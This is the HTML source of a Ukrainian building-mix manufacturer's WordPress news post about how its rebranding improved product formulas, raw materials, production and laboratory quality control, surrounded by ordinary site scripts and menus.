<link rel='stylesheet' id='portfolio-sc-css' href='https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://budmajster.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.49.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='construction-company-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-company-style-css' href='https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='construction-company-style-inline-css' type='text/css'>

            body, button, input, select, optgroup, textarea {
                font-family : PT Sans;
            }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-woocommerce-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/woocommerce.min.css?ver=1.0.8' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="bootstrap.min.js-js"></script>
<script type="text/javascript" id="memphis-documents.js-js-extra">
/* <![CDATA[ */
var mdocs_js = {"version_file":"You are about to delete this file.  Once deleted you will lose this file!\n\n'Cancel' to stop, 'OK' to delete.","version_delete":"You are about to delete this version.  Once deleted you will lose this version of the file!\n\n'Cancel' to stop, 'OK' to delete.","category_delete":"You are about to delete this folder.  Any file in this folder will be lost!\n\n'Cancel' to stop, 'OK' to delete.","remove":"Remove","new_category":"New Folder","leave_page":"Are you sure you want to navigate away from this page?","category_support":"Currently Memphis Documents Library only supports two sub categories.","restore_warning":"Are you sure you want continue.  All you files, posts and directories will be delete.","add_folder":"Add mDocs Folder","update_doc":"Updating Document","update_doc_btn":"Update Document","add_doc":"Adding Document","add_doc_btn":"Add Document","current_file":"Current File","patch_text_3_0_1":"UPDATE HAS STARTER, DO NOT LEAVE THIS PAGE!","patch_text_3_0_2":"Go grab a coffee this my take awhile.","create_export_file":"Creating the export file, please be patient.","export_creation_complete_starting_download":"Export file creation complete, staring download of zip file.","sharing":"Sharing","download_page":"Download Page","direct_download":"Direct Download","levels":"2","blog_id":"1","plugin_url":"https:\/\/budmajster.com\/wp-content\/plugins\/memphis-documents-library\/","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","dropdown_toggle_fix":"1","mdocs_debug":"","mdocs_debug_text":"MDOCS DEVELOPMENT VERSION<br>[ ALL ERRORS ARE BEING REPORTED ]","mdocs_ajax_nonce":"6c9feb4ed9","mdocs_is_admin":"","add_file":"Add mDocs File"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.js?ver=e6dc3a00c927b9907acb6c15205462c8" id="memphis-documents.js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/js/woo-custom-related-products-public.js" id="woo-custom-related-products-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<link rel="https://api.w.org/" href="https://budmajster.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budmajster.com/wp-json/wp/v2/posts/3404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budmajster.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 3.6.6" />
<link rel='shortlink' href='https://budmajster.com/?p=3404' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fyak-zminylas-yakist-budivelnyh-sumishej-budmajster%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://budmajster.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudmajster.com%2Fyak-zminylas-yakist-budivelnyh-sumishej-budmajster%2F&#038;format=xml" />
<script type="application/x-javascript">
	jQuery( document ).ready(function() {
		if(typeof mdocs_wp == 'function') mdocs_wp();
	});	
</script>
				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0089ff ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(0,137,255,0.8);
					}
									</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.wpgs-for .slick-arrow::before,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{color:#ffffff;}.fancybox-bg{background-color:rgba(10,0,0,0.75);}.fancybox-caption,.fancybox-infobar{color:#fff;}.wpgs-nav .slick-slide{border-color:transparent}.wpgs-nav .slick-current{border-color:#666666}.wpgs-video-wrapper{min-height:500px;}</style><link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://budmajster.com/wp-content/uploads/2024/12/cropped-bm_icon-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3404 single-format-standard wp-custom-logo wp-theme-construction-landing-page wp-child-theme-construction-company woocommerce-no-js full-width no-banner" itemscope itemtype="https://schema.org/WebPage">
<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#acc-content">Перейти до вмісту (натисніть Enter)</a>
	
        <div class="mobile-header">
        <div class="container">
            <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                <div class="text-logo">
                                            <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                            <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                    </div>
            </div><!-- .site-branding -->
            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-mobile-menu">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="mobile-menu">
                <nav id="mobile-navigation" class="primary-navigation">        
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close-mobile-menu" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                        <div class="mobile-menu-title" aria-label="Mobile">
                            <div class="menu-golovne-menyu-uk-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-3370" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li id="menu-item-5982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li id="menu-item-4080" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li id="menu-item-6038" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li id="menu-item-6039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li id="menu-item-6040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li id="menu-item-6044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
		<li id="menu-item-6043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li id="menu-item-6042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li id="menu-item-6045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li id="menu-item-4037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li id="menu-item-4038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li id="menu-item-4059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li id="menu-item-4058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li id="menu-item-4057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li id="menu-item-6141" class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li id="menu-item-4071" class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li id="menu-item-4074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li id="menu-item-4471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li id="menu-item-5853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li id="menu-item-4477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                        </div>

                        <div class="contact-info">                
                                                                
                                <span>
                                    <i class="fa fa-phone" aria-hidden="true"></i>

                                    
                                                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                                    
                                </span>
                                                
                        </div>
                            <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
    
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>
        </div>
    </div>
    
    <header id="masthead" class="site-header header-3" role="banner" itemscope itemtype="https://schema.org/WPHeader">
	   <div class="top-bar">
            <div class="container">
                <div class="contact-info">                
                                                    
                <span>
                    <i class="fa fa-phone" aria-hidden="true"></i>

                    
                                            <a href="tel:0800507101"><b>0 800 507 101</b></a>
                    
                </span>
                                                            
                                
                </div>
                    <ul class="social-networks">
		                <li><a href="https://www.facebook.com/budmajster.ukraine/" target="_blank" title="fa fa-facebook"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/budmaister.fbs/" target="_blank" title="fa fa-instagram"><i class="fa fa-instagram"></i></a></li>
                        <li><a href="https://www.youtube.com/user/BudmajsterVideo" target="_blank" title="fa fa-youtube"><i class="fa fa-youtube"></i></a></li>
                        <li><a href="http://t.me/budmajster_official" target="_blank" title="fa fa-telegram"><i class="fa fa-telegram"></i></a></li>
                        <li><a href="http://g.page/budmajster" target="_blank" title="fa fa-map-marker"><i class="fa fa-map-marker"></i></a></li>
        	</ul>
                        
            </div>
        </div>
        
        <div class="sticky-holder"></div>
        <div class="header-t">
            <div class="container">
                <div class="site-branding" itemscope itemtype="https://schema.org/Organization">             
                    <a href="https://budmajster.com/" class="custom-logo-link" rel="home"><img width="207" height="56" src="https://budmajster.com/wp-content/uploads/2020/07/budmajster_2020_207px.png" class="custom-logo" alt="BUDMAJSTER" decoding="async" /></a>                    <div class="text-logo">
                                                    <p class="site-title" itemprop="name"><a href="https://budmajster.com/" rel="home" itemprop="url">BUDMAJSTER</a></p>
                                                    <p class="site-description" itemprop="description">Фабрика будівельних сумішей</p>
                                            </div>
                </div><!-- .site-branding -->               
                <div class="right">
                    <div id="mobile-header">
                        <a id="responsive-menu-button" href="#sidr-main">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    </div>
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
                            <div class="menu-golovne-menyu-uk-container"><ul id="primary-menu" class="menu"><li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370"><a href="#">Компанія</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://budmajster.com/pro-kompaniyu/">Про компанію</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://budmajster.com/spivrobitnycztvo-2/">Співробітництво</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5982"><a href="https://budmajster.com/budmajster-kontakti/">Контакти</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4080"><a href="#">Продукція</a>
<ul class="sub-menu">
	<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6038"><a href="#">PRO SERIES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6039"><a href="https://budmajster.com/product-category/pro-series/kleiovi-sumishi-pro-series-uk/">Клейові суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6040"><a href="https://budmajster.com/product-category/pro-series/pro-series-dlya-uteplennya/">PRO SERIES для утеплення</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6044"><a href="https://budmajster.com/product-category/pro-series/styazhky-ta-pidlogy-pro-series/">Стяжки та підлоги PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6043"><a href="https://budmajster.com/product-category/pro-series/obrobni-ta-muruvalni-sumishi-pro-series/">Обробні та мурувальні суміші PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046"><a href="https://budmajster.com/product-category/pro-series/dekoratyvni-shtukaturky-pro-series/">Декоративні штукатурки PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6041"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-emulsiyi-pro-series/">Ґрунтуючі емульсії PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6042"><a href="https://budmajster.com/product-category/pro-series/gruntuyuchi-farby-pro-series/">Ґрунтуючі фарби PRO SERIES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6045"><a href="https://budmajster.com/product-category/pro-series/farby-pro-series/">Фарби PRO SERIES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4037"><a href="https://budmajster.com/product-category/kleiovi-sumishi/">Клейові суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4062"><a href="https://budmajster.com/product-category/zatirochni-sumishi/">Затирочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4038"><a href="https://budmajster.com/product-category/sumishi-dlya-sistem-uteplennya/">Суміші для систем утеплення</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4063"><a href="https://budmajster.com/product-category/kladochni-sumishi/">Кладочні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4066"><a href="https://budmajster.com/product-category/styazhki-ta-pidlogi/">Стяжки та підлоги</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4070"><a href="https://budmajster.com/product-category/shtukaturki/">Штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4068"><a href="https://budmajster.com/product-category/shpaklivki/">Шпаклівки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4059"><a href="https://budmajster.com/product-category/dekorativni-shtukaturki/">Декоративні штукатурки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4058"><a href="https://budmajster.com/product-category/gruntovki-i-grunt-farbi/">Ґрунтовки і ґрунт-фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4067"><a href="https://budmajster.com/product-category/farbi/">Фарби</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4057"><a href="https://budmajster.com/product-category/gidroizolyatsiyni-sumishi/">Гідроізоляційні суміші</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4061"><a href="https://budmajster.com/product-category/dobavki/">Добавки</a></li>
</ul>
</li>
<li class="menu-item-bold menu-item menu-item-type-post_type menu-item-object-page menu-item-6141"><a href="https://budmajster.com/objects/">Об’єкти</a></li>
<li class="menu-item-bold menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4071"><a href="#">Сервіси</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://budmajster.com/dokumenty/">Документи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4471"><a href="https://budmajster.com/zrazky-materialiv/">Зразки матеріалів</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5853"><a href="https://budmajster.com/kalkulyator-zatirki/">Калькулятор затирки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4477"><a href="https://budmajster.com/zapytaty-eksperta/">Запитати експерта</a></li>
</ul>
</li>
</ul></div>                                        
                    </nav>
                    <div class="form-holder">
                        <button class="search-btn" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><i class="fa fa-search"></i></button>
                        <div class="form-holder search header-searh-wrap header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                                <form role="search" method="get" class="search-form" action="https://budmajster.com/">
				<label>
					<span class="screen-reader-text">Пошук:</span>
					<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Шукати" />
			</form>                                <button class="btn-form-close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal">  </button>
                        </div>                                                               
                    </div>
            </div>
            </div>
        </div>
    </header>    
    
    
	<div id="acc-content"><!-- done for accessibility reasons --><div id="content" class="site-content"><div class="container"><div class="row">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-3404" class="post-3404 post type-post status-publish format-standard has-post-thumbnail hentry category-novyny">

    <header class="entry-header">
	<h1 class="entry-title" itemprop="headline">Як змінилась якість будівельних сумішей BUDMAJSTER</h1>		<div class="entry-meta">
			<span class="byline"> Надіслано <span class="authors vcard"><a class="url fn n" href="https://budmajster.com/author/editor/">editor</a></span></span><span class="cat-links"><a href="https://budmajster.com/category/novyny/" rel="category tag">Новини</a></span><span class="posted-on">Оприлюднено <a href="https://budmajster.com/yak-zminylas-yakist-budivelnyh-sumishej-budmajster/" rel="bookmark"><time class="entry-date published updated" datetime="2020-07-06T08:30:20+03:00">6 Липня 2020</time></a> </span>		</div><!-- .entry-meta -->
		        
	</header><!-- .entry-header -->

            <div class="post-thumbnail">
            <img width="847" height="470" src="https://budmajster.com/wp-content/uploads/2020/07/new_q.jpg" class="attachment-construction-landing-page-without-sidebar size-construction-landing-page-without-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://budmajster.com/wp-content/uploads/2020/07/new_q.jpg 847w, https://budmajster.com/wp-content/uploads/2020/07/new_q-500x277.jpg 500w, https://budmajster.com/wp-content/uploads/2020/07/new_q-768x426.jpg 768w, https://budmajster.com/wp-content/uploads/2020/07/new_q-547x304.jpg 547w" sizes="(max-width: 847px) 100vw, 847px" />        </div> 
        
	<div class="entry-content" itemprop="text">
		
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><strong>Основою ребрендингу для TM BUDMAJSTER став процес поліпшення якості та оптимізація виробництва. Новий, лаконічний дизайн і європейська, а значить краща, якість &#8211; ось два критерії, якими компанія керувалася при оновленні бренду.</strong></blockquote>



<h3 class="wp-block-heading">Покращені рецептури</h3>




При зміні якісних показників продукції головним орієнтиром виступали вимоги євростандартів і європейського ринку. Лабораторія пропрацювала кожну рецептуру і довела до досконалості технічні характеристики багатьох продуктів. В першу чергу особлива увага була приділена наявних відгуками наших клієнтів і побажанням за якістю. Наприклад, була поліпшена пластичність і підвищена марочна міцність <a href="https://budmajster.com/product/k-114-2/">К-114</a>, <a href="https://budmajster.com/product/d-318-2/" target="_blank" rel="noreferrer noopener" aria-label="undefined (откроется в новой вкладке)">D-318</a> тепер більш тонкошарова, а <a href="https://budmajster.com/product/t-144-2/" target="_blank" rel="noreferrer noopener" aria-label="undefined (откроется в новой вкладке)">Т-144</a> стала зручнішою при нанесенні і формуванні фактури.




<h3 class="wp-block-heading">Якісна сировина</h3>




Для виробництва продукції використовуються тільки високоякісні добавки іноземного виробництва, а також сировину вітчизняних виробників, які зарекомендували себе, як надійні та стабільні партнери. Якість кожної партії продукції перевіряється на відповідність вимогам діючої нормативної документації.




<h3 class="wp-block-heading">Оптимізація процесів виробництва</h3>




Оптимізуючи процес випуску будівельних сумішей BUDMAJSTER, були проведені роботи щодо ефективної організації всіх технологічних етапів, що призвело до збільшення кількості продукції, що випускається за той же час. Переймаючи досвід у європейських колег, було прийнято рішення про впровадження європейських стандартів виробництва, підвищення ступеня контролю сировини і випущеної продукції, що збільшило показник повторюваності високої якості від TM BUDMAJSTER.




<h3 class="wp-block-heading">Контроль якості</h3>




У складі підприємства функціонує атестована лабораторія, оснащена високоточною вимірювальною технікою і обладнанням, що дозволяє тестувати і аналізувати якість будівельних сумішей на відповідність вимогам європейських норм (EN), визначати рівень їх технологічних властивостей і будівельно-технічних характеристик, а також дослідити властивості аналогічної продукції провідних європейських виробників .

Лабораторія, як і раніше, ретельно контролює входить сировина, що випускається, і здійснює оперативний контроль на певних етапах виробництва. Контролюється не тільки продукція, але і якість упаковки: перевіряється її міцність, товщина, паро здатність та інші властивості.

Проводячи численні тести якості, ми впевнено відправляємо продукцію покупцеві, який в свою чергу може бути впевнений в будівельних сумішах BUDMAJSTER.




<div class="wp-block-image">
<figure class="alignleft size-full"><img decoding="async" width="846" height="316" class="wp-image-2888" src="http://budmajster.com/wp-content/uploads/2020/07/new_q2.jpg" alt="" srcset="https://budmajster.com/wp-content/uploads/2020/07/new_q2.jpg 846w, https://budmajster.com/wp-content/uploads/2020/07/new_q2-500x187.jpg 500w, https://budmajster.com/wp-content/uploads/2020/07/new_q2-768x287.jpg 768w, https://budmajster.com/wp-content/uploads/2020/07/new_q2-547x204.jpg 547w" sizes="(max-width: 846px) 100vw, 846px" /><figcaption>Нова якість BUDMAJSTER</figcaption></figure>
</div>	</div><!-- .entry-content -->
     
	<footer class="entry-footer">
	    	</footer><!-- .entry-footer -->
	 
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://budmajster.com/lito-tryvaye/" rel="prev">Літо триває!</a></div><div class="nav-next"><a href="https://budmajster.com/k-55-5-za-robotu-5-za-rezultat/" rel="next">K-55: “5” – за роботу, “5” – за результат!</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

